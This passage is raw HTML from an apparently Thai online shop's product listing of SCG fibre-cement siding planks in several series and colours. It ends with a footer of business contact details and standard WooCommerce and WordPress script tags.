		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16431" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทิมเบอร์ 20X300 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16431" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16424 status-publish instock product_cat-1042 product_cat--scg product_cat-1046 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16424" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-cool-plus-pearl-01-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีเพิร์ล</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16424" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x400 สีเพิร์ล&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16424" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16416 status-publish instock product_cat--scg product_cat-1045 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x400x0-8/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16416" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-standard-series-primer-packsho_pd436521-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x400x0-8/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นมาตรฐาน ขนาด 20X400X0.8 ซม. สีรองพื้น</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-20x400x0-8/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16416" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นมาตรฐาน ขนาด 20X400X0.8 ซม. สีรองพื้น&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16416" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16425 status-publish last instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81-2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16425" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สักทองอุไร-คูลพลัส-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81-2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีสักทองอุไร</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81-2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16425" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีสักทองอุไร&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16425" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16421 status-publish first instock product_cat-1042 product_cat--scg product_cat-1046 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16421" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/ZCA65410143511-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีสักทองประกายเงา</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%81/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16421" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีสักทองประกายเงา&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16421" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16419 status-publish instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16419" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/ZCA65110116511-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีเทาแพลตินัม</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16419" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีเทาแพลตินัม&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16419" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16455 status-publish instock product_cat--scg product_cat-1049 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16455" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/โคโลเนียล-สีมะค่า-300x233-1.jpg" src="https://rcmcement.com/wp-content/uploads/porto_placeholders/100x78.jpg" width="300" height="233" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นโคโลเนียล 20X300X0.8 ซม. สีมะค่า</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%82%e0%b8%a5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a5-20x300x0-8-%e0%b8%8b%e0%b8%a1-2/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16455" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นโคโลเนียล 20X300X0.8 ซม. สีมะค่า&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16455" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16432 status-publish last instock product_cat--scg product_cat-1047 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x400-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16432" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-timber-series-cement-packshot-_pd436509-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x400-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทิมเบอร์ 20X400 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x400-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16432" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นทิมเบอร์ 20X400 ซม. สีซีเมนต์&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16432" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16427 status-publish first instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16427" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นคูลพลัส 15&#215;300 สีงาช้าง</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x300-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16427" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นคูลพลัส 15x300 สีงาช้าง&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16427" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-16413 status-publish instock product_cat--scg product_cat-1045 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-15x300x0-8/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16413" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-standard-series-primer-packsho_pd436521-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-15x300x0-8/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นมาตรฐาน ขนาด 15X300X0.8 ซม. สีรองพื้น</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-15x300x0-8/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="16413" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไม้ฝา รุ่นมาตรฐาน ขนาด 15X300X0.8 ซม. สีรองพื้น&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="16413" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายไม้เทียม ไม้สังเคราะห์ เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้าไม้เทียม ไม้สังเคราะห์ ซีเมนต์ ไม้สมาร์ทวูด สมาร์ทบอร์ด ซีเมนต์บอร์ด ยิปซั่มบอร์ด  การันตีผลงาน และสินค้าคุณภาพมีมาตรฐาน พร้อมบริการติดตั้งทั่วประเทศ.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmcement.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-16820  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmcement.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmcement.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmcement.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e29eda2e457b78ed9b61a0551f32b2a9","fragment_name":"wc_fragments_e29eda2e457b78ed9b61a0551f32b2a9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"f76b10f05a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
